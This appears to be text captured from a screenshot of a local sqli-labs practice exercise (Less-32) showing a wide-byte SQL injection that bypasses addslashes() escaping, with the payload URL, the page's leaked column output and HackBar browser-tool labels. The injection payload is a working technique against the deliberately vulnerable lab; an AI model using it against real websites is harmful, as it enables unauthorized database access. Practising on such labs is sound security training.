 Less-32 **Bypass addslashes()**
127.0.0.1/sqli-labs-master/Less-32/?id=-1%df%27%20UNION%20SELECT%201,2,3%20--+
80%
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' UNION SELECT 1,2,3 --
The Query String you input in Hex becomes : 2d31df5c2720554e494f4e2053454c45435420312c322c33202d2d20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-32/?id=-1%df' UNION SELECT 1,2,3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All